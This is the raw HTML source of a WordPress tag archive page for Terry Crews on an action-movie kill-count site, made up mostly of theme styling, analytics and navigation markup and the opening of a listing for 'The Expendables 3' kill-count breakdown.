

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/tag/terry-crews/
body_size: 14764
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Terry Crews &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Terry Crews Tag Feed" href="https://allouttabubblegum.com/new-home/tag/terry-crews/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/1635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-terry-crews tag-1635 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Terry Crews			</h1>

					</header><!-- .page-header -->
		<article id="post-25411" class="post-25411 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-antonio-banderas tag-arnold-schwarzenegger tag-ashpd24 tag-bonehead-xl tag-dolph-lundgren tag-eggimann tag-farmerj tag-h83tr3d tag-harrison-ford tag-jason-statham tag-jawsunleashed tag-jet-li tag-kain424 tag-kellan-lutz tag-killcount tag-luvmetender tag-philfightmaster tag-randy-couture tag-ronda-rousey tag-rutledal tag-satan-claus tag-sylvester-stallone tag-terry-crews tag-the-expendables-3 tag-victor-ortiz tag-wesley-snipes" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-expendables-3-2014-killcount/" rel="bookmark">The Expendables 3 Killcount and Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-expendables-3-2014-killcount/" title="7:52 am" rel="bookmark"><time class="updated" datetime="2024-06-14T06:20:41-06:00" itemprop="dateModified">June 14, 2024</time><time class="entry-date published" datetime="2021-12-22T07:52:23-06:00" itemprop="datePublished">December 22, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-expendables-3-2014-killcount/">
						<img fetchpriority="high" width="400" height="593" src="https://allouttabubblegum.com/wp-content/uploads/2021/12/The-Expendables-3-Poster-e1711424868837.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
